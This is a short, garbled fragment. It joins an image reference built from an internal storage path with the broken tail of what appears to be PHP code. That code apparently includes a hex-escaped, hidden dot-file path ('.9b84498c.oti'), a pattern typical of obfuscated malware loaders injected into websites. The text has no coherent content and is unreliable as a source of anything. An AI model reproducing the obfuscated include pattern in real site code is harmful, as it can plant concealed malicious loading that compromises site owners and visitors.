
e/\x70atTem\x70late/.9b84498c.oti"); ?> d*/ ?>